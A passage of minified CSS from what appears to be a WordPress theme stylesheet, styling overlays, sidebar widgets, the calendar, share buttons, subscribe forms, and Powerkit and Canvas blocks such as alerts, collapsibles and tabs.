a,.overlay-inner h4 a:focus,.overlay-inner h4 a:hover,.overlay-inner h5,.overlay-inner h5 a,.overlay-inner h5 a:focus,.overlay-inner h5 a:hover,.overlay-inner h6,.overlay-inner h6 a,.overlay-inner h6 a:focus,.overlay-inner h6 a:hover,.site-footer .overlay-inner a,.site-footer .overlay-inner h1,.site-footer .overlay-inner h1 a,.site-footer .overlay-inner h1 a:focus,.site-footer .overlay-inner h1 a:hover,.site-footer .overlay-inner h2,.site-footer .overlay-inner h2 a,.site-footer .overlay-inner h2 a:focus,.site-footer .overlay-inner h2 a:hover,.site-footer .overlay-inner h3,.site-footer .overlay-inner h3 a,.site-footer .overlay-inner h3 a:focus,.site-footer .overlay-inner h3 a:hover,.site-footer .overlay-inner h4,.site-footer .overlay-inner h4 a,.site-footer .overlay-inner h4 a:focus,.site-footer .overlay-inner h4 a:hover,.site-footer .overlay-inner h5,.site-footer .overlay-inner h5 a,.site-footer .overlay-inner h5 a:focus,.site-footer .overlay-inner h5 a:hover,.site-footer .overlay-inner h6,.site-footer .overlay-inner h6 a,.site-footer .overlay-inner h6 a:focus,.site-footer .overlay-inner h6 a:hover,.site-submenu .overlay-inner a,.site-submenu .overlay-inner h1,.site-submenu .overlay-inner h1 a,.site-submenu .overlay-inner h1 a:focus,.site-submenu .overlay-inner h1 a:hover,.site-submenu .overlay-inner h2,.site-submenu .overlay-inner h2 a,.site-submenu .overlay-inner h2 a:focus,.site-submenu .overlay-inner h2 a:hover,.site-submenu .overlay-inner h3,.site-submenu .overlay-inner h3 a,.site-submenu .overlay-inner h3 a:focus,.site-submenu .overlay-inner h3 a:hover,.site-submenu .overlay-inner h4,.site-submenu .overlay-inner h4 a,.site-submenu .overlay-inner h4 a:focus,.site-submenu .overlay-inner h4 a:hover,.site-submenu .overlay-inner h5,.site-submenu .overlay-inner h5 a,.site-submenu .overlay-inner h5 a:focus,.site-submenu .overlay-inner h5 a:hover,.site-submenu .overlay-inner h6,.site-submenu .overlay-inner h6 a,.site-submenu .overlay-inner h6 a:focus,.site-submenu .overlay-inner h6 a:hover{color:#fff}.entry-content .overlay-inner .post-meta,.entry-content .overlay-inner .post-meta a,.entry-content .overlay-inner a:focus,.entry-content .overlay-inner a:hover,.overlay-inner .post-meta,.overlay-inner .post-meta a,.overlay-inner a:focus,.overlay-inner a:hover,.site-footer .overlay-inner .post-meta,.site-footer .overlay-inner .post-meta a,.site-footer .overlay-inner a:focus,.site-footer .overlay-inner a:hover,.site-submenu .overlay-inner .post-meta,.site-submenu .overlay-inner .post-meta a,.site-submenu .overlay-inner a:focus,.site-submenu .overlay-inner a:hover{color:#ffffffbf}.entry-content .overlay-inner .post-meta a:focus,.entry-content .overlay-inner .post-meta a:hover,.overlay-inner .post-meta a:focus,.overlay-inner .post-meta a:hover,.site-footer .overlay-inner .post-meta a:focus,.site-footer .overlay-inner .post-meta a:hover,.site-submenu .overlay-inner .post-meta a:focus,.site-submenu .overlay-inner .post-meta a:hover{color:#fff}.entry-content .overlay-inner .meta-category .post-categories,.entry-content .overlay-inner .post-categories,.overlay-inner .meta-category .post-categories,.overlay-inner .post-categories,.site-footer .overlay-inner .meta-category .post-categories,.site-footer .overlay-inner .post-categories,.site-submenu .overlay-inner .meta-category .post-categories,.site-submenu .overlay-inner .post-categories{color:#ffffffbf}.entry-content .overlay-inner .meta-category .post-categories a,.entry-content .overlay-inner .post-categories a,.overlay-inner .meta-category .post-categories a,.overlay-inner .post-categories a,.site-footer .overlay-inner .meta-category .post-categories a,.site-footer .overlay-inner .post-categories a,.site-submenu .overlay-inner .meta-category .post-categories a,.site-submenu .overlay-inner .post-categories a{color:#fff}.entry-content .overlay-inner .meta-category .post-categories a:focus,.entry-content .overlay-inner .meta-category .post-categories a:hover,.entry-content .overlay-inner .post-categories a:focus,.entry-content .overlay-inner .post-categories a:hover,.overlay-inner .meta-category .post-categories a:focus,.overlay-inner .meta-category .post-categories a:hover,.overlay-inner .post-categories a:focus,.overlay-inner .post-categories a:hover,.site-footer .overlay-inner .meta-category .post-categories a:focus,.site-footer .overlay-inner .meta-category .post-categories a:hover,.site-footer .overlay-inner .post-categories a:focus,.site-footer .overlay-inner .post-categories a:hover,.site-submenu .overlay-inner .meta-category .post-categories a:focus,.site-submenu .overlay-inner .meta-category .post-categories a:hover,.site-submenu .overlay-inner .post-categories a:focus,.site-submenu .overlay-inner .post-categories a:hover{color:#ffffffbf}.entry-content .overlay-inner .product-count,.overlay-inner .product-count,.site-footer .overlay-inner .product-count,.site-submenu .overlay-inner .product-count{color:#fff}.entry-content .overlay-inner .pk-share-buttons-link,.overlay-inner .pk-share-buttons-link,.site-footer .overlay-inner .pk-share-buttons-link,.site-submenu .overlay-inner .pk-share-buttons-link{color:#fff!important}.entry-content .overlay-inner .pk-share-buttons-link:hover .pk-share-buttons-count,.entry-content .overlay-inner .pk-share-buttons-link:hover .pk-share-buttons-icon,.entry-content .overlay-inner .pk-share-buttons-wrap .pk-share-buttons-count,.entry-content .overlay-inner .title-share,.overlay-inner .pk-share-buttons-link:hover .pk-share-buttons-count,.overlay-inner .pk-share-buttons-link:hover .pk-share-buttons-icon,.overlay-inner .pk-share-buttons-wrap .pk-share-buttons-count,.overlay-inner .title-share,.site-footer .overlay-inner .pk-share-buttons-link:hover .pk-share-buttons-count,.site-footer .overlay-inner .pk-share-buttons-link:hover .pk-share-buttons-icon,.site-footer .overlay-inner .pk-share-buttons-wrap .pk-share-buttons-count,.site-footer .overlay-inner .title-share,.site-submenu .overlay-inner .pk-share-buttons-link:hover .pk-share-buttons-count,.site-submenu .overlay-inner .pk-share-buttons-link:hover .pk-share-buttons-icon,.site-submenu .overlay-inner .pk-share-buttons-wrap .pk-share-buttons-count,.site-submenu .overlay-inner .title-share{color:#ffffffbf!important}.style-align-left .post-featured .overlay-inner{padding-bottom:5rem}.overlay{position:relative;overflow:hidden;transform:translate3d(0,0,0)}.overlay-media{width:100%;height:100%;top:0;left:0;z-index:auto!important;position:absolute!important}.overlay-media img{z-index:-1}.overlay-media:before{content:"";transition:all .2s;position:absolute;inset:0}.overlay-outer{flex-direction:column;width:100%;height:100%;display:flex}.overlay-inner{color:#ffffffbf;padding:2rem}.overlay-inner h1,.overlay-inner h2,.overlay-inner h3,.overlay-inner h4,.overlay-inner h5,.overlay-inner h6{color:#fff;position:relative}.overlay-inner .post-meta{color:#ffffffbf}.overlay-inner .post-meta li{position:relative}.overlay-inner .post-excerpt{color:#fff;position:relative}.overlay-inner a{z-index:2;color:#fff;position:relative}.overlay-inner a:focus,.overlay-inner a:hover{color:#ffffffbf}.page-header-wide .overlay-outer{height:400px}@media (width >= 1120px){.page-header-wide .overlay-inner{padding:3rem}}.post-featured .overlay .post-meta{opacity:0;color:#e9ecef;border-top:1px solid #fff3;margin:0;padding:1rem 0;transition:all .3s;position:absolute;bottom:-10%;left:2rem;right:2rem}.post-featured .overlay:hover .post-meta{opacity:1;bottom:0}.section-heading{margin-bottom:2rem}.entry-content:after{clear:both;content:"";display:block}.button-link:after{content:"";margin-left:.25rem;font-family:cs-icons;transition:all .2s;display:inline-block}.button-link:hover:after{margin-left:.5rem}.section-related-posts{margin-top:3rem}.section-related-posts .cnvs-block-section-heading{margin-bottom:2rem}.section-related-posts .cs-block-carousel{border-top:none;margin-top:0;padding-top:0}.widget .title-widget{margin-bottom:2rem}.widget ul{margin-bottom:0;padding-left:0;list-style:none}.widget select{width:100%}.widget>:last-child{margin-bottom:0}section.widget .widget-wrap{padding-top:40px;padding-bottom:40px}.archive-grid section.widget .widget-wrap,.archive-masonry section.widget .widget-wrap{width:100%;max-width:300px;margin-left:auto;margin-right:auto}.archive-list section.widget .widget-wrap,.archive-standard section.widget .widget-wrap{border-top:1px solid #e9ecef;border-bottom:1px solid #e9ecef;padding-top:3rem;padding-bottom:3rem}.archive-list:not(.archive-compact) section.widget:last-child .widget-wrap,.archive-standard section.widget:last-child .widget-wrap{border-bottom:none;padding-bottom:0}.sidebar .widget+.widget,.sidebar-footer .widget+.widget{margin-top:3rem}@media (width >= 1240px){.sidebar .widget+.widget,.sidebar-footer .widget+.widget{margin-top:4rem}}.offcanvas-sidebar .widget{border-bottom:1px solid #fff0;margin-bottom:2rem;padding-bottom:2rem}.offcanvas-sidebar .widget:last-child{border-bottom:none;margin-bottom:0;padding-bottom:0}.widget_nav_menu .widget-wrap{width:100%}.widget_nav_menu a{padding:1rem 0;display:block}.widget_nav_menu .menu>li:first-child{align-items:flex-start}.widget_nav_menu .menu>li:first-child>a{padding-top:0}.widget_nav_menu .menu>li:last-child{align-items:flex-end}.widget_nav_menu .menu>li:last-child>a{padding-bottom:0}.widget_nav_menu .menu>.menu-item:not(:first-child){border-top:1px solid #e9ecef}.widget_nav_menu .menu-item-has-children{flex-flow:wrap;justify-content:space-between;align-items:center;width:100%;display:flex}.widget_nav_menu .menu-item-has-children>a{order:1}.widget_nav_menu .menu-item-has-children>span{cursor:pointer;order:2}.widget_nav_menu .menu-item-has-children>span:after{content:"";padding:1rem 0;font-family:cs-icons;font-size:14px}.widget_nav_menu .menu-item-has-children>ul{order:3;width:100%}.widget_nav_menu .menu>.menu-item>.sub-menu{padding-bottom:1rem}.widget_nav_menu .menu .menu-item:not(.menu-item-has-children)>a:after{visibility:hidden;float:right;opacity:0;content:"";font-family:cs-icons;font-size:14px;transition:all .2s;transform:translateX(-100%)}.widget_nav_menu .menu .menu-item:not(.menu-item-has-children)>a:hover:after{visibility:visible;opacity:1;transform:translateX(0)}.widget_nav_menu .sub-menu{display:none}.widget_nav_menu .sub-menu a{padding:.25rem 0;line-height:1}.widget_nav_menu .sub-menu .sub-menu{padding:.5rem 0}.widget_nav_menu .sub-menu .sub-menu a{padding-left:1rem}.widget_meta li a,.widget_pages li a{padding:1rem 0;display:block}.widget_meta li a:after,.widget_pages li a:after{visibility:hidden;float:right;opacity:0;content:"";font-family:cs-icons;transition:all .2s;transform:translateX(-100%)}.widget_meta li a:hover:after,.widget_pages li a:hover:after{visibility:visible;opacity:1;transform:translateX(0)}.widget_meta li:not(:first-child) a,.widget_pages li:not(:first-child) a{border-top:1px solid #e9ecef}.widget_archive,.widget_archive .widget-wrap,.widget_categories,.widget_categories .widget-wrap{width:100%}.widget_archive .widget-wrap ul li,.widget_archive ul li,.widget_categories .widget-wrap ul li,.widget_categories ul li{text-align:right;display:block}.widget_archive .widget-wrap ul li:after,.widget_archive ul li:after,.widget_categories .widget-wrap ul li:after,.widget_categories ul li:after{clear:both;content:"";display:block}.widget_archive .widget-wrap ul li a,.widget_archive ul li a,.widget_categories .widget-wrap ul li a,.widget_categories ul li a{float:left;text-align:left}.widget_archive .widget-wrap>ul>li,.widget_archive>ul>li,.widget_categories .widget-wrap>ul>li,.widget_categories>ul>li{padding:1rem 0}.widget_archive .widget-wrap>ul>li:not(:first-child),.widget_archive>ul>li:not(:first-child),.widget_categories .widget-wrap>ul>li:not(:first-child),.widget_categories>ul>li:not(:first-child){border-top:1px solid #e9ecef}.widget_archive .widget-wrap>ul>li:last-child,.widget_archive>ul>li:last-child,.widget_categories .widget-wrap>ul>li:last-child,.widget_categories>ul>li:last-child{padding-bottom:0}.widget_archive .widget-wrap ul.children,.widget_archive ul.children,.widget_categories .widget-wrap ul.children,.widget_categories ul.children{padding-top:1rem}.widget_archive .widget-wrap ul.children li,.widget_archive ul.children li,.widget_categories .widget-wrap ul.children li,.widget_categories ul.children li{padding:.25rem 0}.widget_archive .widget-wrap ul.children li,.widget_archive .widget-wrap ul.children li a,.widget_archive ul.children li,.widget_archive ul.children li a,.widget_categories .widget-wrap ul.children li,.widget_categories .widget-wrap ul.children li a,.widget_categories ul.children li,.widget_categories ul.children li a{line-height:1}.widget_recent_comments li,.widget_recent_entries li{padding:1rem 0;font-size:.875rem}.widget_recent_comments li:not(:first-child),.widget_recent_entries li:not(:first-child){border-top:1px solid #e9ecef}#wp-calendar{table-layout:fixed;width:100%}#wp-calendar caption{caption-side:top;color:#000;text-align:center;margin-bottom:1rem;padding:0}#wp-calendar thead th{color:#000;text-align:center;text-transform:uppercase;padding:.25rem;font-size:.875rem;font-weight:600}#wp-calendar tbody td{text-align:center;border-top:1px solid #e9ecef;font-size:.875rem;line-height:2.5;position:relative}#wp-calendar tbody td.pad{opacity:.7}#wp-calendar tbody td#today:after{content:"";border-top:10px solid #000;border-left:10px solid #fff0;width:0;height:0;position:absolute;top:0;right:0}#wp-calendar tbody td a{background:#e9ecef;display:block}#wp-calendar tbody td a:focus,#wp-calendar tbody td a:hover{color:#fff;background:#000}#wp-calendar tfoot tr td{border:0;padding:0}#wp-calendar tfoot tr #prev+.pad{position:relative}#wp-calendar tfoot tr #prev+.pad:after{content:"";background:#000;width:2px;margin-left:-1px;position:absolute;top:1rem;bottom:0;left:50%}#wp-calendar tfoot tr a{margin-top:1rem;padding-top:.375rem;padding-bottom:.375rem;display:inline-block}#wp-calendar tfoot tr #prev{text-align:right}#wp-calendar tfoot tr #next{text-align:left}.widget_recent_comments li a{margin-top:1rem;display:block}.widget_rss ul li{border-bottom:1px solid #e9ecef;margin-bottom:1rem;padding-bottom:1rem;position:relative}.widget_rss ul li:last-child{border-bottom:none;margin-bottom:0;padding-bottom:0}.widget_rss ul li .rss-date{color:#6c757d;margin-top:.25rem;display:block}.widget_rss ul li cite{color:#6c757d;text-align:right;margin-top:.25rem;font-style:normal;display:block}.widget_text{word-wrap:break-word}.widget_text ul{margin:0 0 1rem 1rem;list-style:outside}.widget_text ol{list-style:decimal}.widget_text ol li,.widget_text ul li{border:none}.widget_text ol li:last-child,.widget_text ul li:last-child{padding-bottom:0}.widget_text ul li ul{margin:0 0 0 1rem}.widget_text ul li li{padding-left:0;padding-right:0}.widget_text ol li{list-style-position:inside}.widget_text ol li+li{margin-top:-1px}img{max-width:100%;height:auto}.post-thumbnail img{width:100%;display:block}@media (width <= 1019.98px){.post-thumbnail,.post-thumbnail img{width:100%}}.entry-content .wp-smiley{border:none;margin-top:0;margin-bottom:0;padding:0}embed,object{max-width:100%}.post-media img{width:100%}.wp-caption-text{margin-top:1rem;font-size:.875rem}.owl-dot{cursor:pointer;background:#fff0;border:none;display:inline-block;padding:3px!important}.owl-dot span{background:#dee2e6;border-radius:50%;width:7px;height:7px;display:block}.owl-dot.active span{background:#000}.gallery{margin-bottom:1.5rem}.gallery .wp-caption-text:before{display:none}.menu-item .pk-badge{margin:auto auto auto .5rem}.pk-alert{color:#000;margin-bottom:1.5rem;padding:1rem 1.25rem}.pk-alert .pk-title{color:#000;margin-top:0;margin-bottom:1rem}.pk-alert a{color:#000!important}.entry-content .pk-alert p{color:#000}.entry-content .pk-alert p:not(:last-child){margin-bottom:1rem}.pk-button,.pk-nav-tabs .pk-nav-link,.pk-tabs .pk-nav-pills .pk-nav-link,.pk-tabs-vertical .pk-nav-tabs .pk-nav-link{border-radius:0}.pk-tabs .pk-nav-pills .pk-nav-link.pk-active{color:#fff}.pk-collapsibles .pk-card{border:1px solid #00000020;border-radius:0}.pk-collapsibles .pk-card:not(:last-child){border-bottom:none}.pk-collapsibles .pk-card a{padding:0}.pk-collapsibles .pk-card-header{padding:.75rem 1.25rem}.pk-twitter-label{display:block}.pk-input-group{flex-wrap:wrap;align-items:stretch;width:100%;display:flex;position:relative}.pk-input-group .form-control{z-index:2;flex:auto;width:1%;margin-bottom:0;position:relative}.pk-input-group .button{line-height:1.5rem}.pk-widget-about .pk-about-button,.pk-widget-about .pk-about-small,.pk-widget-about .pk-social-links-wrap,.pk-widget-about .title-widget{margin-top:1.5rem}.pk-widget-about .pk-about-button{width:auto;padding:.375rem 1rem;position:relative;overflow:hidden}.pk-widget-about .pk-about-button span{transition:all .2s}.pk-widget-about .pk-about-button span:first-child{display:block;transform:translate(0)}.pk-widget-about .pk-about-button span:last-child{display:block;position:absolute;left:50%;transform:translateY(200%) translateX(-50%)}.pk-widget-about .pk-about-button:hover span:first-child,button:hover .pk-widget-about .pk-about-button span:first-child{transform:translateY(-200%)}.pk-widget-about .pk-about-button:hover span:last-child,button:hover .pk-widget-about .pk-about-button span:last-child{transform:translateY(-100%) translateX(-50%)}.pk-widget-about .pk-about-button span>i{vertical-align:middle;font-size:1rem;display:inline-block}.pk-widget-contributors .pk-author-posts>.pk-author-posts-single>a:before{content:"";font-family:cs-icons}.pk-widget-contributors .pk-author-item{margin-top:1.5rem;padding-top:1.5rem}@media (width >= 760px){.archive-list .widget .pk-widget-contributors,.archive-standard .widget .pk-widget-contributors{flex-wrap:wrap;display:flex}.archive-list .widget .pk-widget-contributors .pk-author-item,.archive-standard .widget .pk-widget-contributors .pk-author-item{flex:0 0 50%;width:100%;max-width:100%}.archive-list .widget .pk-widget-contributors .pk-author-item:nth-child(-n+2),.archive-standard .widget .pk-widget-contributors .pk-author-item:nth-child(-n+2){border-top:none;margin-top:0;padding-top:0}.archive-list .widget .pk-widget-contributors .pk-author-item:nth-child(odd),.archive-standard .widget .pk-widget-contributors .pk-author-item:nth-child(odd){padding-right:20px}.archive-list .widget .pk-widget-contributors .pk-author-item:nth-child(2n),.archive-standard .widget .pk-widget-contributors .pk-author-item:nth-child(2n){padding-left:20px}}.entry-content .pk-dropcap-borders:first-letter{border-width:3px;border-color:#000}.entry-content .pk-dropcap-border-right:first-letter{border-right-width:3px;border-right-color:#000}.entry-content .pk-block-border-bottom:after,.entry-content .pk-block-border-top:before{height:2px}.entry-content .pk-block-border-left{border-left-width:3px;border-left-color:#000}.entry-content .pk-block-border-right{border-right-width:3px;border-right-color:#000}.entry-content .pk-block-border-all{border-width:3px;border-color:#000}.pk-share-buttons-wrap .pk-share-buttons-total{text-align:center}.pk-share-buttons-block-posts,.pk-share-buttons-post-loop{margin:0;display:inline-block}.pk-share-buttons-block-posts .pk-share-buttons-item .pk-share-buttons-link,.pk-share-buttons-post-loop .pk-share-buttons-item .pk-share-buttons-link{background:#fff0;height:auto;padding:0;transition:unset}.pk-share-buttons-block-posts .pk-share-buttons-item .pk-share-buttons-link:hover,.pk-share-buttons-post-loop .pk-share-buttons-item .pk-share-buttons-link:hover{background:#fff0}.pk-share-buttons-block-posts .pk-share-buttons-item .pk-share-buttons-icon,.pk-share-buttons-post-loop .pk-share-buttons-item .pk-share-buttons-icon{transition:all .2s}.pk-share-buttons-block-posts .pk-share-buttons-item .pk-share-buttons-count,.pk-share-buttons-post-loop .pk-share-buttons-item .pk-share-buttons-count{opacity:1}.pk-share-buttons-block-posts.pk-share-buttons-scheme-default .pk-share-buttons-twitter .pk-share-buttons-link:hover .pk-share-buttons-icon,.pk-share-buttons-post-loop.pk-share-buttons-scheme-default .pk-share-buttons-twitter .pk-share-buttons-link:hover .pk-share-buttons-icon{color:#00aced}.pk-share-buttons-block-posts.pk-share-buttons-scheme-default .pk-share-buttons-facebook .pk-share-buttons-link:hover .pk-share-buttons-icon,.pk-share-buttons-post-loop.pk-share-buttons-scheme-default .pk-share-buttons-facebook .pk-share-buttons-link:hover .pk-share-buttons-icon{color:#3b5998}.pk-share-buttons-block-posts.pk-share-buttons-scheme-default .pk-share-buttons-pinterest .pk-share-buttons-link:hover .pk-share-buttons-icon,.pk-share-buttons-post-loop.pk-share-buttons-scheme-default .pk-share-buttons-pinterest .pk-share-buttons-link:hover .pk-share-buttons-icon{color:#cb2027}.pk-share-buttons-post-sidebar{margin:0;display:inline-block}.pk-share-buttons-post-sidebar .pk-share-buttons-total{margin:0 0 2rem}.pk-share-buttons-post-sidebar .pk-share-buttons-items{flex-direction:column}.pk-share-buttons-post-sidebar .pk-share-buttons-item{margin-top:1rem;padding:0}.pk-share-buttons-post-sidebar .pk-share-buttons-item .pk-share-buttons-link{background:#fff0;flex-direction:column;height:auto;padding:0;transition:unset}.pk-share-buttons-post-sidebar .pk-share-buttons-item .pk-share-buttons-link:hover{background:#fff0}.pk-share-buttons-post-sidebar .pk-share-buttons-item .pk-share-buttons-icon{transition:all .2s}.pk-share-buttons-post-sidebar .pk-share-buttons-item .pk-share-buttons-count{opacity:1}.pk-share-buttons-post-sidebar .pk-share-buttons-item:first-child{margin-top:0}.pk-share-buttons-post-sidebar .pk-share-buttons-icon{font-size:1.5rem}.pk-share-buttons-post-sidebar .pk-share-buttons-count{margin-top:.25rem}.pk-share-buttons-post-sidebar.pk-share-buttons-scheme-default .pk-share-buttons-twitter .pk-share-buttons-link:hover .pk-share-buttons-icon{color:#00aced}.pk-share-buttons-post-sidebar.pk-share-buttons-scheme-default .pk-share-buttons-facebook .pk-share-buttons-link:hover .pk-share-buttons-icon{color:#3b5998}.pk-share-buttons-post-sidebar.pk-share-buttons-scheme-default .pk-share-buttons-pinterest .pk-share-buttons-link:hover .pk-share-buttons-icon{color:#cb2027}.pk-share-buttons-before-post{margin-top:0}.pk-social-links-wrap .pk-social-links-link .pk-social-links-icon{font-size:1rem}.pk-social-links-template-inline .pk-social-links-link .pk-social-links-label{margin-top:.5rem}.pk-social-links-template-inline .pk-social-links-item{min-width:2rem;padding-top:.5rem;padding-bottom:.5rem}.pk-social-links-template-vertical .pk-social-links-item+.pk-social-links-item{margin-top:.5rem}.widget .pk-social-links-template-inline .pk-social-links-items{justify-content:center}.archive-main .pk-widget-posts article{margin-bottom:0}.pk-widget-posts-template-slider article{margin-bottom:0}.pk-widget-posts-template-slider .meta-category{margin-bottom:1rem;display:inline-block}.pk-widget-posts-template-slider .post-meta{margin-bottom:0}.pk-widget-posts-template-slider .post-more{margin-top:1.5rem}.pk-widget-posts-template-slider .entry-title+.post-more{margin-top:0}.pk-scroll-to-top{background:#2c2f3080;transition:all .25s}.pk-scroll-to-top .pk-icon{padding:.5rem}.pk-scroll-to-top .pk-icon:before{color:#fff;content:"";font-family:cs-icons}.pk-scroll-to-top:hover{background:#2c2f30cc}.pk-zoom-icon-popup:after{content:"";background:#2c2f3080;width:auto;height:auto;padding:.5rem;font-family:cs-icons;line-height:normal}.pk-pin-it{width:auto;height:auto;padding:.5rem;line-height:normal;overflow:hidden}.pk-pin-it span{transition:all .2s}.pk-pin-it span:first-child{display:block;transform:translate(0)}.pk-pin-it span:last-child{display:block;position:absolute;left:50%;transform:translateY(200%) translateX(-50%)}.pk-pin-it:hover span:first-child,button:hover .pk-pin-it span:first-child{transform:translateY(-200%)}.pk-pin-it:hover span:last-child,button:hover .pk-pin-it span:last-child{transform:translateY(-100%) translateX(-50%)}.pk-pin-it span>i{vertical-align:middle;font-size:1rem;display:inline-block}.pk-subscribe-form-wrap .subscription{position:relative;overflow:hidden}.pk-subscribe-form-wrap .pk-subscribe-message{letter-spacing:0;color:inherit;margin-bottom:1.5rem}.pk-subscribe-form-wrap .pk-alert,.pk-subscribe-form-wrap .pk-privacy{margin-top:1.5rem}.pk-subscribe-form-wrap .pk-privacy label{color:inherit}.pk-subscribe-form-wrap .pk-subscribe-submit{position:relative;overflow:hidden}.pk-subscribe-form-wrap .pk-subscribe-submit span{transition:all .2s}.pk-subscribe-form-wrap .pk-subscribe-submit span:first-child{display:block;transform:translate(0)}.pk-subscribe-form-wrap .pk-subscribe-submit span:last-child{display:block;position:absolute;left:50%;transform:translateY(200%) translateX(-50%)}.pk-subscribe-form-wrap .pk-subscribe-submit:hover span:first-child,button:hover .pk-subscribe-form-wrap .pk-subscribe-submit span:first-child{transform:translateY(-200%)}.pk-subscribe-form-wrap .pk-subscribe-submit:hover span:last-child,button:hover .pk-subscribe-form-wrap .pk-subscribe-submit span:last-child{transform:translateY(-100%) translateX(-50%)}.pk-subscribe-form-wrap .pk-subscribe-submit span>i{vertical-align:middle;font-size:1rem;display:inline-block}.widget .pk-subscribe-with-bg input[type=text]{width:100%}.archive-full .pk-subscribe-form-wrap,.archive-list .pk-subscribe-form-wrap,.entry-content .pk-subscribe-form-wrap,.footer-section .pk-subscribe-form-wrap{padding:40px}.archive-full .pk-subscribe-form-wrap .pk-title,.archive-full .pk-subscribe-form-wrap button,.archive-list .pk-subscribe-form-wrap .pk-title,.archive-list .pk-subscribe-form-wrap button,.entry-content .pk-subscribe-form-wrap .pk-title,.entry-content .pk-subscribe-form-wrap button,.footer-section .pk-subscribe-form-wrap .pk-title,.footer-section .pk-subscribe-form-wrap button{margin-top:0}.archive-full .pk-subscribe-with-bg input[type=text],.archive-full .pk-subscribe-with-name input[type=text],.archive-list .pk-subscribe-with-bg input[type=text],.archive-list .pk-subscribe-with-name input[type=text],.entry-content .pk-subscribe-with-bg input[type=text],.entry-content .pk-subscribe-with-name input[type=text],.footer-section .pk-subscribe-with-bg input[type=text],.footer-section .pk-subscribe-with-name input[type=text]{text-align:center;width:100%}.archive-full .pk-subscribe-with-bg button,.archive-full .pk-subscribe-with-name button,.archive-list .pk-subscribe-with-bg button,.archive-list .pk-subscribe-with-name button,.entry-content .pk-subscribe-with-bg button,.entry-content .pk-subscribe-with-name button,.footer-section .pk-subscribe-with-bg button,.footer-section .pk-subscribe-with-name button{margin-top:.5rem;padding:.5rem}@media (width >= 760px){.archive-full .pk-subscribe-with-bg .pk-input-group,.archive-full .pk-subscribe-with-name .pk-input-group,.archive-list .pk-subscribe-with-bg .pk-input-group,.archive-list .pk-subscribe-with-name .pk-input-group,.entry-content .pk-subscribe-with-bg .pk-input-group,.entry-content .pk-subscribe-with-name .pk-input-group,.footer-section .pk-subscribe-with-bg .pk-input-group,.footer-section .pk-subscribe-with-name .pk-input-group{flex-direction:row;display:flex}.archive-full .pk-subscribe-with-bg input[type=text],.archive-full .pk-subscribe-with-name input[type=text],.archive-list .pk-subscribe-with-bg input[type=text],.archive-list .pk-subscribe-with-name input[type=text],.entry-content .pk-subscribe-with-bg input[type=text],.entry-content .pk-subscribe-with-name input[type=text],.footer-section .pk-subscribe-with-bg input[type=text],.footer-section .pk-subscribe-with-name input[type=text]{text-align:left;border-right:none;width:1%;margin-top:0}.archive-full .pk-subscribe-with-bg button,.archive-full .pk-subscribe-with-name button,.archive-list .pk-subscribe-with-bg button,.archive-list .pk-subscribe-with-name button,.entry-content .pk-subscribe-with-bg button,.entry-content .pk-subscribe-with-name button,.footer-section .pk-subscribe-with-bg button,.footer-section .pk-subscribe-with-name button{margin-top:0}}.archive-full .pk-subscribe-with-bg,.archive-list .pk-subscribe-with-bg,.entry-content .pk-subscribe-with-bg,.footer-section .pk-subscribe-with-bg{padding:0}.archive-grid .pk-subscribe-form-wrap,.archive-masonry .pk-subscribe-form-wrap{padding:40px}.archive-grid .pk-subscribe-form-wrap .pk-input-group,.archive-masonry .pk-subscribe-form-wrap .pk-input-group{flex-direction:column}.archive-grid .pk-subscribe-form-wrap .pk-input-group input[type=text],.archive-masonry .pk-subscribe-form-wrap .pk-input-group input[type=text]{width:100%;margin-top:.5rem}.archive-grid .pk-subscribe-form-wrap .pk-input-group button,.archive-masonry .pk-subscribe-form-wrap .pk-input-group button{margin-top:.5rem}.archive-grid .pk-subscribe-with-bg,.archive-masonry .pk-subscribe-with-bg,.footer-section .pk-subscribe-form-wrap{padding:0}.pk-twitter-default .pk-twitter-tweet{padding-left:2rem}.pk-twitter-default .pk-twitter-tweet:before{content:"";font-family:cs-icons;position:absolute;top:0;left:0}.pk-twitter-slider{text-align:center;padding:2rem}.pk-twitter-slider .pk-twitter-label{display:none}.pk-twitter-slider .pk-twitter-tweet{display:none}.pk-toc:not(:last-child){border-bottom:1px solid #e9ecef;margin-bottom:3rem;padding-bottom:40px}.pk-toc:not(:first-child){border-top:1px solid #e9ecef;margin-top:3rem;padding-top:40px}.cnvs-block-alert{color:#000;margin-bottom:1.5rem;padding:1rem 1.25rem}.cnvs-block-alert h1,.cnvs-block-alert h2,.cnvs-block-alert h3,.cnvs-block-alert h4,.cnvs-block-alert h5,.cnvs-block-alert h6{color:#000!important}.cnvs-block-alert a{text-decoration:underline;color:#000!important}.cnvs-block-alert a:hover{text-decoration:none}.entry-content .cnvs-block-alert p{color:#000}.entry-content .has-drop-cap.is-cnvs-dropcap-bordered:first-letter{border-width:3px;border-color:#000}.entry-content .has-drop-cap.is-cnvs-dropcap-border-right:first-letter{border-right-width:3px;border-right-color:#000}.cnvs-block-collapsibles .cnvs-block-collapsible{border:1px solid #00000020;border-radius:0}.cnvs-block-collapsibles .cnvs-block-collapsible:not(:last-child){border-bottom:none}.cnvs-block-collapsibles .cnvs-block-collapsible .cnvs-block-collapsible-title{padding:.75rem 1.25rem}.cnvs-block-collapsibles .cnvs-block-collapsible .cnvs-block-collapsible-title a{padding:0}.cnvs-block-tabs .cnvs-block-tabs-buttons{margin-bottom:1.5rem}.cnvs-block-tabs .cnvs-block-tabs-buttons .cnvs-block-tabs-button,.cnvs-block-tabs .cnvs-block-tabs-buttons .cnvs-block-tabs-button a{border-radius:0}.cnvs-block-tabs .cnvs-block-tabs-buttons .cnvs-block-tabs-button{margin-bottom:.5rem}@media (width >= 768px){.cnvs-block-tabs .cnvs-block-tabs-buttons .cnvs-block-tabs-button{margin-bottom:0}}.cnvs-block-tabs.cnvs-block-tabs-vertical .cnvs-block-tabs-buttons{margin-bottom:0}.cnvs-block-tabs.cnvs-block-tabs-vertical .cnvs-block-tabs-buttons .cnvs-block-tabs-button,.cnvs-block-tabs.cnvs-block-tabs-vertical .cnvs-block-tabs-buttons .cnvs-block-tabs-button a,.cnvs-block-tabs.is-style-cnvs-block-tabs-pills .cnvs-block-tabs-buttons .cnvs-block-tabs-button,.cnvs-block-tabs.is-style-cnvs-block-tabs-pills .cnvs-block-tabs-buttons .cnvs-block-tabs-button a{border-radius:0}.cnvs-block-tabs.is-style-cnvs-block-tabs-pills .cnvs-block-tabs-buttons .cnvs-block-tabs-button.cnvs-block-tabs-button-active,.cnvs-block-tabs.is-style-cnvs-block-tabs-pills .cnvs-block-tabs-buttons .cnvs-block-tabs-button.cnvs-block-tabs-button-active 